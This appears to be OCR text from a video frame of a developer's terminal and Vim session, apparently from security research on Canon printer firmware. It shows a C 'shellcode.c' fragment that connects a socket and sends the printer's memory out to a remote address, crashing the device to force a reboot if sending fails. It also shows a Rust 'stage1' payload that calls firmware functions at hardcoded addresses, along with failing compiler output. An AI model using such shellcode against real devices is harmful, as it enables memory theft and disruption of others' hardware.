 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
43 usize,
44 extern fn(i32) -> i32
45 >(0x001e96d2 + 1)(fd)
46 }
47
48 /// A raw file descriptor which cannot hold a `-1` as a value
49 #[rustc_layout_scalar_valid_range_start(0)]
50 #[rustc_layout_scalar_valid_range_end(0xFF_FF_FF_FE)]
51 #[repr(transparent)]
52 struct File(i32);
53
54 impl File {
55 /// Create a new TCP socket
56 fn tcp_socket() -> Option<Self> {
57 // Call socket(1, 1, 6)
58 // This makes a TCP stream socket on the printer
59 let fd = unsafe {
60 core::mem::transmute::<
61 usize,
62 extern fn(i32, i32, i32) -> i32
63 >(0x01e780c + 1)(1, 1, 6)
64 };
65
66 (fd != -1).then(|| Some(fd))
67 }
68 }
69
70 struct Socket {
71 fd: File,
72 }
73
74 impl Socket {
75 fn connect() -> Option<Self> {
src/main.rs 65,0-1 65%
"src/main.rs" 97L, 2049C written
on
= help: add `#![feature(bool_to_opti
error[E0277]: expected a `FnOnce<()>`
--> src/main.rs:66:25
|
66 | (fd != -1).then(Some(fd))
| ^^^^^^^^
|
= help: the trait `FnOnce<()>` is no
= note: wrap the `Option<i32>` in a
error: aborting due to 2 previous error
Some errors have detailed explanations:
For more information about an error, try `rustc --explain E0277`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
error[E0658]: use of unstable library feature 'bool_to_option'
--> src/main.rs:66:20
|
66 | (fd != -1).then(|| Some(fd))
| ^^^^
|
= note: see issue #64260 <https://github.com/rust-lang/rust/issues/64260> for more informati
on
= help: add `#![feature(bool_to_option)]` to the crate attributes to enable
error[E0308]: mismatched types
--> src/main.rs:66:9
|
56 | fn tcp_socket() -> Option<Self> {
| ------------ expected `Option<File>` because of return type
...
66 | (fd != -1).then(|| Some(fd))
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^ expected struct `File`, found enum `Option`
|
= note: expected enum `Option<File>`
found enum `Option<Option<i32>>`
error: aborting due to 2 previous errors
Some errors have detailed explanations: E0308, E0658.
For more information about an error, try `rustc --explain E0308`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $